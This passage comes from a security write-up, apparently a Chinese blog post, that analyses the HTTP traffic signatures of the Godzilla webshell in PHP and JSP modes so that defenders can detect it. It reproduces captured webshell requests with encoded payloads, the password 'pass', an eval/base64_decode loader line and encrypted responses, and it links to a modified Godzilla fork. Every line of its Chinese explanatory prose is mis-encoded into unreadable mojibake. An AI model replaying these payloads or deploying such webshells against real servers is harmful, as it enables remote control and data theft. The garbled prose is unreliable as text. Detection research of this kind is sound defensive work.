

POST /gsl.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.100.133
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 53767
pass=
GIvh2YlBCIgACIgACIK0wOpYTMsADLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKkF2bslXYwRCKsFmdllQCK0QfgACIgACIgAiCNsTK5V2akwCZh9Gb5FGckgSZk92YuVWPkF2bslXYwRCIgACIgACIgACIgAiCNsXKlNHbhZWP90TKi8mZul0cjl2chJEdldmIsQWYvxWehBHJoM3bwJHdzhCImlGIgACIgACIgoQD7kSeltGJs0VZtFmTkF2bslXYwRyWO9USTNVRT9FJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIK0wepkSXl1WYORWYvxWehBHJb50TJN1UFN1XkgCdlN3cphCImlGIgACIK0wOpkXZrRCLp01czFGcksFVT9EUfRCKlR2bjVGZfRjNlNXYihSZk92YuVWPhRXYkRCIgACIK0wepkSXzNXYwRyWUN1TQ9FJoQXZzNXaoAiZppQD7cSY0IjM1EzY5EGOiBTZ2M2Mn0TeltGJK0wOnQWYvxWehB3J9UWbh5EZh9Gb5FGckoQD7cSelt2J9M3chBHJK0QfK0wOERCIuJXd0VmcgACIgoQD9BCIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCIgACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWb
HTTP/1.1 200 OK
|
ÁČĻŚĺĀśúČšĽ•šłč
- ConnectionśėĺÁ§ļšłļKeep-aliveԾƍ°®Á§ļšłļťēŅŤŅěśé•
- ŤŅěśé•Webshellśó∂Content-LengthťēŅŚļ¶ÁČĻŚąęŚ§ß53767ԾƚłÄŤą¨ŤĮ∑śĪāŚĆÖťēŅŚļ¶ś≤°śúČŤŅôšĻąŚ§ß
- šľ†Ťĺďśēįśćģšł≠śėĺÁ§ļWebShellŤŅěśé•ŚĮÜÁ†ĀšłļpassԾƌ≠ėŚú®ŚćĪťô©ŚáĹśēįeval
1
|
pass=eval(base64_decode(strrev(urldecode('
|
- ŤŅĒŚõěŚĆÖśēįśćģśėĮśó†ŤßĄŚĺčÁöĄŚä†ŚĮÜŚ≠óÁ¨¶šł≤ԾƚĹÜśėĮŤŅĒŚõěŚĆÖŚ≠óÁ¨¶šł≤šł≠==ŚźéťÉĹšľöŤ∑üÁĚÄšłÄšł≤ÁõłŚźĆÁöĄŚ≠óÁ¨¶šł≤ÔľĆÁä∂śÄĀÁ†Āšłļ200
- ŤŅĒŚõěŚĆÖšł≠Ś≠ėŚú®PhpSessionID

2.2.ŚćēÁļĮphp_base64Śä†ŚĮÜ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
POST /gsl64.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=cho3pe4isrirht2omuo3p05oct;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.100.133
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 113
pass=fL1tMGI4YTljMf5%2FH%2F2pfJJ9qX0HWgZZA3l6H0P%2FrXou%2F0kyafFjvP%2BcwTkAPut4KWVP0e7A45sfzMXCQklhCG3Seg9iOGE%3D
HTTP/1.1 200 OK
Date: Wed, 18 Jun 2025 06:31:29 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=cho3pe4isrirht2omuo3p05oct; path=/
Keep-Alive: timeout=5, max=96
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
11cd6a8758984163fL1tMGI4YTljO0Ch/0aDA3OyqtJLRKhoJQLPg5ZvC4qNEywlGZtBb2Ek9Rz5ENF83BVcqOccVvOdDebh7wAOoDxIv5654H7TsMlW40T5FQ38ecKj2f8y1aBf41/s93wgbzMPHm4/OjkZkAlYSM5RrCN/OgMquIX7ERA+045mfzdgQl8BLYsHgBs2HW/LQ1LxYz9j3ffOMwo3N6mi9Ibm+jCFGq2/NwoK++cPvdKxeuVNGQ559d5BMxk6/1lWXHOCmajFReSmBNu3H1Zu5sEATBayhNhws0OIsdVE/YnOY5pfhk+waswJoPFIV9qIklr4LUXjyz56U8l5hmKA+mQ0F7bgbvmGoVDT9YO8oPCXAoXxP77ciUhN7p5frgtCaNlfC9DxVUp9FDjcW6LWJzGk86K22AS94yHIs3gskMWLLsSWWNZnxxWUYe/ga3M8B4SzAX4d5353Nnp2dqZz0R1Hc/A9tw3lI+C7Z+tZOdcdPLVth8pzHtsxa/DJpH4485H2RzbKBWE1t9DP0/oWnPcXSEaVh9BokDMNuQD5DPfs3G/Knt3wBis3p/91oH3Yd430ARR4pHCudKwGec3iXK8EzhwxlxVwBR1PgxKZpF9Psn3Xs1X5XOKFdcYO9Od9FJw0bmWP/IczdnrC9uixzP4Kep+Gni8pnAs3mjI1Mg==6c37ac826a2a04bc
|
Ś§ßšĹďŚíĆphp_EVAL_XOR_Base64Ś∑ģšłćŚ§öԾƌŹ™śėĮśēįśćģŚĆÖšł≠šłćŚ≠ėŚú®ŤŅôšł™ŚáĹśēįevalŚíĆbase64DecodeŤŅôšł§šł™ŚáĹśēį


2.3.Java_AES_BASE64ś®°ŚľŹ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
POST /gsl.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: JSESSIONID=A80ED3542DB7B279B78BB97B7CEFE172;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.100.133
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 73
pass=0mQU%2BS1pFnTz3ttVTnAgJVD%2FaBwD3NNXL3TfTExo1weKu4KAhhCu6Gn1EQfX1m9g
HTTP/1.1 200 OK
Date: Wed, 18 Jun 2025 06:43:00 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 76
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
11CD6A8758984163LF/IpkPvM0iJI4wmpBs2DaoBVvcbDMpwuL7nYS3n/k4=6C37AC826A2A04BC
|

ŚíĆphpÁöĄśĶĀťáŹÁČĻŚĺĀŚŹäŚÖ∂ÁõłšľľÔľĆšłćÁģ°śėĮŤĮ∑śĪāŚĆÖŤŅėśėĮŤŅĒŚõěŚĆÖÔľĆJSPÁöĄŚď•śĖĮśčČŤŅĒŚõěŚĆÖś≤°śúČphpsessionIDŤŅôšł™Ś≠óśģĶԾƚĹÜśėĮśėéśĖáwebshellŤŅěśé•ŚĮÜÁ†ĀŤŅėśėĮŚ≠ėŚú®
śÄĽÁĽďÔľöŚď•śĖĮśčČśĶĀťáŹÁČĻŚĺĀšłĽŤ¶ĀśúČšĽ•šłčŚá†šł™śĖĻťĚĘ
- ŚľļÁČĻŚĺĀ1ÔľöŤŅěśé•ŚĚáťááÁĒ®ťēŅŤŅěśé•ÔľąKeep-ALiveÔľČ
- ŚľļÁČĻŚĺĀ2ÔľöWebShellŤŅěśé•ŚĮÜÁ†ĀśėéśĖáśėĺÁ§ļŚú®ŤĮ∑śĪāŚĆÖšł≠ԾƝĽėŤģ§šłļpass
- ŚľļÁČĻŚĺĀ3ÔľöŚĮĻŚļĒphpÁöĄŚď•śĖĮśčČԾƍŅĒŚõěŚĆÖŚ≠ėŚú®phpsessionIDŚ≠óśģĶÔľĆJSPÁöĄś≤°śúČ
- ŚľļÁČĻŚĺĀ4ÔľöŤŅĒŚõěŚĆÖŚĮÜśĖáśúÄŚźéÁĽďŚįĺśÄĽśėĮšłÄšł≤16šĹćÁöĄmd5ŚÄľÔľą6C37AC826A2A04BCÔľČ
3.Śď•śĖĮśčČÁČĻśąėÁČąÔľąšļĆŚľÄÁöĄŚď•śĖĮśčČÔľČ
ť°ĻÁõģŚúįŚĚÄÔľöhttps://github.com/ekkoo-z/Z-Godzilla_ekp

3.1.JAVA_AES_RAW_BASE64ś®°ŚľŹ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
